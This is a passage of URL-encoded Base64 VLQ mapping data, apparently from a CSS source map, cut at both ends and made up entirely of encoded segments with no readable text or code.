ItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BC3OU%2CO%5C%2FC2OV%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CSAAA%3BIAAA%2CmBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEApUI%2Cab0MA%2CQAAO%2COa3MV%2CMACI%3BItC2PL%2CWAAA%3B%3BEsCrPI%2CaboMA%2CQAAO%2COarMV%2COACI%3BItCqPL%2CcAAA%3B%3BEyE7CA%2CahDJI%2CQAAO%2COgDIV%3BEACD%2CahDLI%2CQAAO%2COgDKV%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2CahDVI%2CQAAO%2COgDUV%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2CahDfI%2CQAAO%2COgDeV%3BEACD%2CahDhBI%2CQAAO%2COgDgBV%3BEACD%2CQAAQ%2CUAAW%2CchDjBf%2CQAAO%3BIgDkBP%2CoBAAA%3BIzE%2BBJ%2CYAAA%3B%3BEyBhCY%2CaAjBR%2CQAAO%2COAgBF%2CMACI%3BIzBgCb%2CWAAA%3B%3BEyBzBA%3BIACI%2CaAAA%3B%3BEJuRJ%2CoBACI%3BIACI%2CkBAAA%3BIACA%2CmBAAA%3B%3BEASR%2CeAEI%2CWAEI%2CSAAQ%3BIACJ%2CiBAAA%3B%3BEALZ%2CeASI%3BIACI%2CWAAA%3B%3BEAEA%2CeAHJ%2CQAGK%3BIACG%2CmBAAA%3B%3BEAMZ%3BIrB9RA%2CUAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIqB8HL%2CsBAAA%3BIACA%2CkBAAA%3B%3BEAHJ%2CaAKM%3BIACE%2CcAAA%3B%3BEANR%2CaASI%2CUACI%3BIACI%2CcAAA%3B%3BEAXZ%2CaASI%2CUACI%2CiBAGM%3BIACE%2CWAAA%3B%3BEAdhB%2CaAmBI%2COACM%3BIACE%2CeAAA%3B%3BEAEA%2CaAJR%2COACM%2CSAGG%3BIACG%2CUAAA%3B%3BEAxBhB%2CaAmBI%2COAaI%2CUACI%3BIrB%5C%2FTZ%2CgBAAA%3BIqBiUgB%2CgBAAA%3B%3BEcsRhB%2CadtSI%2COAaI%2CUACI%2COcwRX%2CIAAI%2CSACC%3BIACE%2CuBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIA4FR%2CgBAAA%3BIANA%2CUAAA%3B%3BEA1FA%2CadtSI%2COAaI%2CUACI%2COcwRX%2CIAAI%2CSAeC%3BIACE%2CWAAA%3BIACA%2CWAAA%3B%3BEd1UR%2CaAmBI%2COAaI%2CUACI%2COcqLV%3BInCpfF%2CeAAA%3BImCwfI%2CqBAAA%3B%3BEA6HA%2CadpUA%2COAaI%2CUACI%2COcoTX%2COAEI%3BEAAD%2CadpUA%2COAaI%2CUACI%2COcqTX%2CSACI%3BIACG%2CaAAA%3B%3BEdxVR%2CaAwCI%3BIACI%2CUAAA%3B%3BEAMJ%2CKAAC%2CcACG%3BIACI%2CeAAA%3BIACA%2CWAAA%3B%3BEAHR%2CKAAC%2CcAMG%2CMAAM%3BIACF%2CiBAAA%3B%3BEAPR%2CKAAC%2CcAUG%2CMACI%2CKAAI%3BIACA%2CwBAAA%3B%3BEAZZ%2CKAAC%2CcAgBG%2CcAAc%3BIACV%2CUAAA%3B%3BEAIA%2CKArBP%2CcAoBG%2CSACK%3BIACG%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CSAAA%3B%3BEAGJ%2CKA9BP%2CcAoBG%2CSAUK%3BIACG%2CmBAAA%3BIACA%2CoBAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAOhB%3BIACI%2CeAAA%3B%3BEADJ%2CsBAGI%3BIACI%2CiBAAA%3BIACA%2CSAAA%3B%3BEALR%2CsBAQI%3BIACI%2CYAAA%3B%3BEAGI%2CsBAJR%2COAGI%2CMACK%3BIACG%2CeAAA%3B%3BEAMhB%2CKAAK%2CcACD%2CuBACM%2CQACE%2CMACI%2CGACI%2CGAAE%3BIACE%2CoBAAA%3BIACA%2CiBAAA%3B%3BEAPxB%2CKAAK%2CcAcD%2CMACM%3BIACE%2CgBAAA%3B%3BEAMZ%3BIrBhaA%2CUAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIqBiQL%2CSAAA%3BIACA%2CsBAAA%3BIACA%2CiBAAA%3B%3BEAIQ%2CcAFR%2COACI%2COACK%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAIR%2CcATJ%2COASK%3BIACG%2CWAAA%3B%3BEAjBZ%2CcAOI%2COAaI%3BIACI%2CWAAA%3B%3BEAYR%2CMAAC%3BIrBjcL%2CUAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIqBkSD%2CiBAAA%3B%3BEAHJ%2CMAAC%2CUAKG%2CeAAe%3BIACX%2CUAAA%3B%3BEqDnTZ%3BIACI%2CiBAAA%3B%3BEADJ%2CiBAGI%3BIACI%2CYAAA%3B%3BEpCpVR%2CSoCuVU%2CQAAO%2COpCvVhB%3BEAAD%2CiBoCwVkB%2CQAAO%2CKpCxVxB%3BItC4LD%2CeAAA%3BIAAA%2CoBAAA%3B%3BEkCpKA%3BIlCoKA%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIkCnUL%2CmBAAA%3B%3BEAGJ%2CyBACI%3BIACI%2CcAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3B%3BEyC7ER%2CqBACI%2CaACI%3BI3EqOR%2CgBAAA%3B%3BE2EvOA%2CqBACI%2CaAKI%2CcACI%3BIACI%2CYAAA%3BIACA%2CkBAAA%3B%3BECqNhB%2CyBACI%2CiBACM%3BIACE%2CYAAA%3B%3BEAIA%2CyBANR%2CiBAKI%2CQACK%3BIACG%2CSAAA%3B%3BEACA%2CyBARZ%2CiBAKI%2CQACK%2CQAEI%3BIACG%2CeAAA%3B%3BEAOpB%2CYACI%3BEADJ%2CYAEI%3BI5EVJ%2CgBAAA%3B%3BE4EQA%2CYAMI%3BI5EdJ%2C6BAAA%3BI4EgBQ%2CoBAAA%3B%3BEAIR%3BIACI%2CWAAA%3B%3BEC7SJ%3BI7EwRA%2CmBAAA%3BIAAA%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BECrPT%2CoBACI%2CcACI%3BIACI%2CaAAA%3B%3BE6E3FZ%3BI9E2KA%2CsBAAA%3BIAAA%2CyBAAA%3BI8ExKI%2CmBAAmB%2CWAAnB%3BIACA%2C6BAAA%3BIACA%2C4EAAA%3BIACA%2CkBAAA%3BIACA%2CgBAAA%3BIACA%2CSAAA%3BIACA%2CWAAW%2CWAAX%3BIACA%2CqBAAA%3BIACA%2C4DAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3B%3BEAEA%2CwBAAC%3BI9E4JL%2CYAAA%3BI8E1JQ%2CmBAAmB%2CWAAnB%3BIACA%2C0EAAA%3BIACA%2CWAAW%2CWAAX%3BIACA%2C0DAAA%3BIACA%2CmBAAA%3B%3BEAIR%3BI9EkJA%2CmBAAA%3BI8EhJI%2CiBAAA%3B%3BEAGJ%2CqBACI%3BI9E4IJ%2CiBAAA%3BI8E1IQ%2CgBAAA%3BIACA%2CmBAAA%3B%3BEAJR%2CqBAOI%2CiBACM%3BIACE%2CeAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3B%3BEAXZ%2CqBAOI%2CiBACM%2CWAIE%3BIACI%2CeAAA%3B%3BEAbhB%2CqBAOI%2CiBAUM%3BIACE%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CiBAAA%3B%3BEAKZ%2CqBACI%3BIACI%2CgBAAA%3BIACA%2CUAAA%3B%3BEAHR%2CqBAMI%3BI9EkOJ%2CqBAAA%3BIACA%2CoBAAA%3BIACA%2CaAAA%3BIAkCA%2C2BAAA%3BIACI%2CuBAAA%3BIACI%2CmBAAA%3BI8ErQA%2C6BAAA%3B%3BEATR%2CqBAYI%2COAAM%3BEAZV%2CqBAaI%3BEAbJ%2CqBAcI%3BEAdJ%2CqBAeI%3BI9EyNJ%2CqBAAA%3BIACA%2CoBAAA%3BIACA%2CaAAA%3BIAkCA%2C8BAAA%3BIACI%2C0BAAA%3BIACI%2CsBAAA%3BIA9BR%2CoBAAA%3BIACQ%2CYAAA%3B%3BE8EjPR%2CqBAqBI%2COAAM%3BIACF%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CsBAAA%3BIACA%2CUAAA%3B%3BEAEA%2CqBANJ%2COAAM%2COAME%3BIACA%2C8BAAA%3BIACA%2CaAAA%3BIACA%2CSAAA%3BIACA%2CsBAAA%3B%3BEAEA%2CqBAZR%2COAAM%2COAME%2CSAMC%3BIACG%2COAAA%3BIACA%2CQAAA%3B%3BEAnChB%2CqBAwCI%3BIACI%2CgBAAA%3BIACA%2CgBAAA%3B%3BECbR%2CwBACI%2CiBACI%3BIACI%2CYAAA%3BIACA%2CSAAA%3B%3BEAJZ%2CwBAQI%2CUACM%2CwBACI%3BIACE%2CWAAA%3BIACA%2CWAAA%3B%3BEAMhB%2CyBACI%3BIACI%2CYAAA%3B%3BEAFR%2CyBAKI%2CiBACI%3BIACI%2CoBAAA%3B%3BECzBZ%2CwBACI%3BIhFsFJ%2CkBAAA%3B%3BEgFvFA%2CwBAKI%2CwBACI%2CsBACM%3BIACE%2CcAAA%3B%3BE%5C%2FD0JR%2CgBAFJ%2COAEK%2CMACG%2CiBACM%3BIACE%2CgBAAA%3BIACA%2CkBAAA%3B%3BEAJZ%2CgBAFJ%2COAEK%2CMACG%2CiBAMM%3BIACE%2CWAAA%3B%3BEAbpB%2CgBAmBI%2CUACM%2CSACI%3BIACE%2CUAAA%3B%3BEAMhB%2CoBACI%2CmBACI%3BIACI%2CcAAA%3BIACA%2CWAAA%3B%3BEAJZ%2CoBACI%2CmBACI%2CQAII%3BIACI%2CmBAAA%3B%3BEAPhB%2CoBACI%2CmBACI%2CQAII%2COAGM%3BIACE%2CkBAAA%3B%3BEAVpB%2CoBACI%2CmBAcI%3BEAfR%2CoBACI%2CmBAeI%3BIACI%2CWAAA%3B%3BEAKZ%2CKAAK%2CSAAS%3BEACd%2CKAAK%2CKAAK%3BEACV%2CKAAK%2CSAAS%3BEACd%2CKAAK%2COAAO%3BEACZ%2CKAAK%2COAAO%3BEACZ%2CKAAK%3BIACD%2CgBAAA%3BIACA%2CUAAA%3B%3BEAIJ%2CQAAQ%2C0BACJ%3BEADJ%2CQAAQ%2C0BAEJ%3BIACI%2CYAAA%3B%3BEAHR%2CQAAQ%2C0BAMJ%2CQAAO%3BIACH%2CYAAA%3B%3BEAPR%2CQAAQ%2C0BAUJ%2CcACI%3BIACI%2CgBAAA%3B%3BEAKZ%2CQAiBI%2CMAAK%3BIACD%2CgBAAA%3B%3BEAGI%2CQAJR%2CMAAK%2CMAGD%2CKACK%3BIACG%2CmBAAA%3B%3BEAUhB%2CqBACI%2COAAM%3BIAEF%2CYAAA%3B%3BEAHR%2CqBACI%2COAAM%2CUAIA%3BIACE%2CqBAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAEA%2CqBAXR%2COAAM%2CUAIA%2CQAOG%2CeAAe%3BEAChB%2CqBAZR%2COAAM%2CUAIA%2CQAQG%2CeAAe%3BIACZ%2CgBAAA%3B%3BEAGJ%2CqBAhBR%2COAAM%2CUAIA%2CQAYG%2CUAAU%3BIACP%2CeAAA%3B%3BEAsBhB%2CkBACI%2CUAGI%3BIACI%2CmBAAA%3BIACA%2CWAAA%3B%3BEAeZ%2CQAAQ%2CcACJ%3BIACI%2CqBAAA%3B%3BEChgBR%2CYAKI%3BIACI%2CWAAA%3B%3BEAIR%2CsBACI%3BIACI%2CUAAA%3B%3BE%2BDyIR%2C0BACI%3BIACI%2CWAAA%3BIACA%2CUAAA%3B%3BEAHR%2C0BAMI%3BIACI%2CYAAA%3BIACA%2CUAAA%3B%3BEC1CQ%2CsBAHZ%2CmBACI%2CWACI%2CiBACK%3BIACG%2CeAAA%3B%3BEADJ%2CsBAHZ%2CmBACI%2CWACI%2CiBACK%2CYAGG%3BIACI%2CeAAA%3BIACA%2CiBAAA%3B%3BEATxB%2CsBACI%2CmBAcI%3BIACI%2CiBAAA%3B%3BEAhBZ%2CsBACI%2CmBAkBI%3BIACI%2CWAAA%3B%3BEApBZ%2CsBAwBI%3BIACI%2CiBAAA%3B%3BEAzBR%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%3BIlFmIlB%2CgBAAA%3BIAAA%2CmBAAA%3BImC%2BpBA%2CsBAAA%3BIACA%2CqBAAA%3BInChqBA%2CUAAA%3BImCmqBA%2CmBAAA%3B%3BE%2BCj0BA%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCunBhB%3BInCpfF%2CeAAA%3BImCwfI%2CqBAAA%3B%3BEAtOJ%2CsB%2BCxZI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCqZjB%3BIACG%2CgBAAA%3B%3BEAkZJ%2CsB%2BC3yBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCwyBd%3BIACA%2CWAAA%3B%3BE%2BCp0BJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC%2BZhB%3BInC5RF%2CgBAAA%3B%3BEmCqSI%2CsB%2BC3aA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC%2BZhB%2CSASM%3BIACA%2CaAAA%3B%3BE%2BCpcR%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC6alB%2CQACI%3BIACI%2CmBAAA%3B%3BEnChiBR%2CsBkF8GI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMnCpiBN%3BEACD%2CsBkF6GI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMnCniBN%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CsBkFwGI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMnC9hBN%3BIACG%2CWAAA%3B%3BEkF%2BEJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAEH%3BIACI%2CsBAAA%3BIACA%2CWAAA%3B%3BEAGJ%2CsB%2BC7bA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAOF%2CQAAS%3BIACN%2CqBAAA%3B%3BEAGJ%2CsB%2BCjcA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAWF%2CQAAS%3BIACN%2CYAAA%3B%3BEAGJ%2CsB%2BCrcA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAeF%2CQAAS%3BIACN%2CqBAAA%3B%3BEAGJ%2CsB%2BCzcA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAmBF%2CQAAS%3BIACN%2CqBAAA%3B%3BE%2BCleR%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%3BInCpNA%2C4BAAA%3BIACA%2C2BAAA%3BIACA%2CoBAAA%3BIA2BA%2CyBAAA%3BIACQ%2CiBAAA%3BImCyLJ%2CUAAA%3BIACA%2CWAAA%3B%3BE%2BC1eJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAMI%3BE%2BC5eJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAOI%3BE%2BC7eJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAQI%3BInChLJ%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIAxBT%2CwBAAA%3BIACQ%2CgBAAA%3BImCwMA%2CqBAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3B%3BE%2BCnfR%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%3BE%2BCtfJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%3BInCzVJ%2CgBAAA%3BIAAA%2C4BAAA%3BIAAA%2CyBAAA%3BIAAA%2CkBAAA%3BIAAA%2CwEAAA%3BIAAA%2CeAAA%3BIAAA%2CmBAAA%3BIAAA%2CYAAA%3BIAAA%2CuBAAA%3BIAAA%2CcAAA%3BIAAA%2CwBAAA%3BIAAA%2CWAAA%3BImCjPA%2CsBAAA%3BInCiZA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BImC0LD%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CmBAAA%3BIACA%2CWAAA%3B%3BEAzPR%2CsB%2BC5OI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%2CWAlPH%3BEAAD%2CsB%2BC5OI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%2CUAnPH%3BInCtGD%2CYAAA%3B%3BEmCqHA%2CsB%2BC3PI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%2CWAnOH%3BEAAD%2CsB%2BC3PI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%2CUApOH%3BInCrHD%2CcAAA%3B%3BEmC0HA%2CsB%2BChQI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%2CWA9NH%3BEAAD%2CsB%2BChQI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%2CUA%5C%2FNH%3BInC1HD%2CcAAA%3B%3BEmC%2BHA%2CsB%2BCrQI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%2CWAzNH%3BEAAD%2CsB%2BCrQI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%2CUA1NH%3BInC%5C%2FHD%2CcAAA%3B%3BEkF9JA%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COA0BI%3BIACI%2CWAAA%3BInCnMR%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BEkFhUT%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2elB%3BInCxWA%2CgBAAA%3B%3BEmCugBI%2CsB%2BC7oBA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCwoBjB%2CSAAY%2CSAER%3BEAAD%2CsB%2BC7oBA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCyoBjB%2CUAAa%2CSACT%3BIACG%2CSAAS%2CGAAT%3BInCxgBR%2CcAAA%3BIAAA%2CiBAAA%3BIAAA%2CiBAAA%3B%3BEkF9JA%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC%2BqBlB%3BInC5iBA%2CiBAAA%3BIAAA%2CeAAA%3BIAAA%2CUAAA%3BIAAA%2CqBAAA%3BIsC9QA%2CqBAAA%3B%3BEAMA%2CsB4CkII%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC%2BqBlB%2CMGpzBC%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BE4CtMY%2CsBATR%2CkBAGI%2COAAM%2CIAAI%2COAML%2CUAAU%3BIACP%2CmBAAA%3B%3BEAGJ%2CsBAbR%2CkBAGI%2COAAM%2CIAAI%2COAUL%2CUAAU%3BIACP%2CgBAAA%3B%3BEAtChB%2CsBAwBI%2CkBAkBI%2CyBACI%2COAAM%2CIAAI%2COAAU%3BIAChB%2CWAAA%3B%3BEjD4JhB%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEAFJ%2CaAII%3BIACI%2CWAAA%3BIACA%2CUAAA%3BIACA%2CgBAAA%3B%3BEAPR%2CaAII%2CiBAKI%3BIACI%2CYAAA%3B%3BEAVZ%2CaAII%2CiBAKI%2CWAGI%3BIACI%2CYAAA%3BIACA%2CiBAAA%3BIACA%2CeAAA%3B%3BEAfhB%2CaAII%2CiBAKI%2CWASI%3BIACI%2CcAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAKJ%2CaAtBR%2CiBAqBK%2CUAAU%2CGACN%3BIjCpEb%2C8BAAA%3BIiCsEgB%2CYAAA%3BIACA%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CSAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CQAAA%3B%3BEAMhB%3BIjCnFA%2CgBAAA%3BIAAA%2CiBAAA%3B%3BEiCwFA%2CgBACI%3BIACI%2CiBAAA%3BIACA%2CeAAA%3B%3BEAIR%2CUACI%3BIACI%2CeAAA%3BIACA%2CgBAAA%3B%3BEASJ%2CKAAC%2CcACG%2CcACI%3BIACI%2CWAAA%3BIACA%2CUAAA%3BIACA%2CgBAAA%3B%3BEANhB%2CKAWI%3BIACI%2CWAAA%3B%3BEAIR%2CeACI%3BIAEI%2CmBAAA%3B%3BEAHR%2CeACI%2CgBAII%3BEALR%2CeACI%2CgBAKI%3BIACI%2CoBAAA%3B%3BElBjKZ%2CwBAII%2CUAAU%3BEAHd%2CuBAGI%2CUAAU%3BIACN%2CUAAA%3B%3BEAIR%2CuBACI%2CUAAS%2CiBACL%3BIACI%2CgBAAA%3B%3BEASZ%2CmBACI%2CKAAI%3BIACA%2CmBAAA%3B%3BEAFR%2CmBAKI%2CKAAI%3BIACA%2CUAAA%3B%3BEANR%2CmBASI%2CKAAI%3BIACA%2CUAAA%3B%3BEAIR%2CyBACI%2CKAAI%3BIACA%2CUAAA%3B%3BEAGJ%2CQAAS%2CMAAK%2CMAAM%2CyB2BtItB%2CQAGI%2CKACI%3BE3BkIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BrItB%2CQAEI%2CKACI%3BE3BkIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BpItB%2CQACI%2CKACI%3BE3BkIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BtItB%2CQAGI%2CKAEI%3BE3BiIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BrItB%2CQAEI%2CKAEI%3BE3BiIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BpItB%2CQACI%2CKAEI%3BI1CyHV%2C0BAAA%3B%3BEeQI%2CQAAS%2CMAAK%2CMAAM%2CyB2B3HtB%2CUAAU%2CQAGN%2CKAAE%2CYACE%3BE3BuHN%2CQAAS%2CMAAK%2CMAAM%2CyB2B1HtB%2CWAAW%2CQAEP%2CKAAE%2CYACE%3BE3BuHN%2CQAAS%2CMAAK%2CMAAM%2CyB2BzHtB%2CQAAK%2CYACD%2CKAAE%2CYACE%3BE3BuHN%2CQAAS%2CMAAK%2CMAAM%2CyB2B3HtB%2CUAAU%2CQAGN%2CKAAE%2CYAEE%3BE3BsHN%2CQAAS%2CMAAK%2CMAAM%2CyB2B1HtB%2CWAAW%2CQAEP%2CKAAE%2CYAEE%3BE3BsHN%2CQAAS%2CMAAK%2CMAAM%2CyB2BzHtB%2CQAAK%2CYACD%2CKAAE%2CYAEE%3BIACE%2CaAAA%3B%3BE3BqHR%2CQAAS%2CMAAK%2CMAAM%2CyB2BhHtB%2CQAAQ%3BI1CwGV%2C0BAAA%3B%3BEeQI%2CQAAS%2CMAAK%2CMAAM%2CyBAKhB%3BIACI%2CgBAAA%3B%3BEANR%2CQAAS%2CMAAK%2CMAAM%2CyBASd%2CQAAQ%2CKAAE%2CUAAU%2CMAChB%3BEAVV%2CQAAS%2CMAAK%2CMAAM%2CyBASd%2CQAAQ%2CKAAE%2CUAAU%2CMAEhB%3BIACE%2CgBAAA%3B%3BEAMhB%2CyBACI%3BIACI%2CmBAAA%3B%3BEAGI%2CyBAJR%2CUAGI%2COACK%3BEACD%2CyBALR%2CUAGI%2COAEK%3BIfhCb%2CmBAAA%3BImC%2BpBA%2CsBAAA%3BIACA%2CqBAAA%3BInChqBA%2CUAAA%3BImCmqBA%2CmBAAA%3BIpBjoBgB%2CmBAAA%3B%3BEoBmoBhB%2CyBpB1oBI%2CUAGI%2COACK%2CKoBsoBT%3BEAAJ%2CyBpB1oBI%2CUAGI%2COAEK%2CSoBqoBT%3BIACA%2CWAAA%3B%3BEpBjoBQ%2CyBAVR%2CUAGI%2COAOK%3BIACG%2CUAAA%3B%3BEAiBhB%2CgCAOI%3BIACI%2C6BAAA%3BIACA%2CaAAA%3B%3BEAIA%2CgCADJ%2CSACK%3BIACG%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CSAAA%3B%3BEAGJ%2CgCATJ%2CSASK%3BIACG%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3B%3BEAKJ%2CgCADJ%2CKACK%3BIACG%2CUAAA%3B%3BEAGJ%2CgCALJ%2CKAKK%2CIAAI%3BIACD%2CkBAAA%3B%3BEAGJ%2CgCATJ%2CKASK%3BIACG%2CiBAAA%3B%3BEAKJ%2CgCADJ%2CYACK%3BIACG%2CgBAAA%3B%3BEY%5C%2FGZ%2CuBAEI%3BEADJ%2CeACI%3BIACI%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAEA%2CuBANJ%2CeAMQ%3BEAAJ%2CeANJ%2CeAMQ%3BI3BGZ%2C8BAAA%3BI2BDY%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CoBAAA%3BIACA%2CUAAA%3B%3BEAbZ%2CuBAiBI%2CcACI%3BEAjBR%2CeAgBI%2CcACI%3BIACI%2CmBAAA%3B%3BEAnBZ%2CuBAuBI%3BEAtBJ%2CeAsBI%3BIACI%2CmBAAA%3B%3BEAQR%2CcAEI%3BEADJ%2CmBACI%3BIACI%2CcAAA%3B%3BEwDnKR%2CqBACI%3BIACI%2CWAAA%3B%3BEAFR%2CqBAKI%3BIACI%2CgBAAA%3B%3BEC5IR%2CWACI%2CQAAO%3BIACH%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3B%3BEC6CR%2CkBACI%3BIACI%2CUAAA%3B%3BEC2TJ%2COAAC%3BIACG%2CmBAAA%3B%3BEAGJ%2COAAC%3BIACG%2CaAAA%3B%3BEAGJ%2COAAC%2CQACG%3BIACI%2CcAAA%3B%3BEAIR%2COAAC%3BIACG%2CmBAAA%3B%3BEAGJ%2COAAC%2COAAQ%2CQAAC%3BEACV%2COAAC%3BIACG%2CuBAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAGJ%2COAAC%3BIACG%2CcAAA%3BIACA%2CgBAAA%3B%3BEAIR%2CoBACI%3BIACI%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CWAAA%3B%3BEAJR%2CoBAOI%2CUAAY%3BIACR%2CgBAAA%3B%3BEAGJ%2CoBAAC%2CiBAAkB%2CQAAO%3BIACtB%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAIA%2CoBADJ%2CQACK%3BIACG%2C0BAAA%3B%3BEAGJ%2CoBALJ%2CQAKK%3BIACG%2CgBAAA%3B%3BEAGJ%2CoBATJ%2CQASK%3BIACG%2CaAAA%3B%3BEAIA%2CoBAdR%2CQAaK%2CQACI%3BIACG%2CSAAA%3BIACA%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3B%3BEAEA%2CoBApBZ%2CQAaK%2CQACI%2CKAMI%3BIACG%2CUAAA%3B%3BEADJ%2CoBApBZ%2CQAaK%2CQACI%2CKAMI%2COAGG%3BIACI%2CmBAAA%3B%3BEAGJ%2CoBA3BhB%2CQAaK%2CQACI%2CKAMI%2COAOI%3BIACG%2CUAAA%3B%3BEAGJ%2CoBA%5C%2FBhB%2CQAaK%2CQACI%2CKAMI%2COAWI%3BEACD%2CoBAhChB%2CQAaK%2CQACI%2CKAMI%2COAYI%3BItFjIrB%2C6BAAA%3BIACA%2CSAAA%3BIACA%2CQAAA%3BIAhDA%2CyBAAA%3BIsFiLwB%2CYAAA%3BIACA%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAGJ%2CoBA1ChB%2CQAaK%2CQACI%2CKAMI%2COAsBI%3BItFzLrB%2CyBAAA%3BIsF2LwB%2CeAAA%3BIACA%2CUAAA%3B%3BEAKZ%2CoBAlDR%2CQAaK%2CQAqCI%3BIACG%2CmBAAA%3B%3BEAEA%2Co